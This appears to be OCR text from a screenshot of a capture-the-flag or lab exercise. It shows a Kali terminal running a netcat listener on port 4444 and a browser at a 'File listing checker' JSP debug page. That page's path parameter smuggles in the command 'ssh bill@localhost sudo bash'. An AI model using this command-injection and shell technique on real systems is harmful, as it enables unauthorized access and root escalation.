 Shell No. 4
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 2 Shell No. 3 Shell No. 4
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
File listing checker - Mozilla Firefox
File listing checker
192.168.3.104:8080/test.jsp?path=ssh+bill%40localhost+sudo+bash+
WARNING Unauthorized use STRICTLY pr
Violators will be BACKTRACED.
This is the debug page for checking /tmp for anything suspicious. Type in "ls -l /tmp" to look at
- The Master Developer
Directory ssh bill@localhost sudo bash - Get listing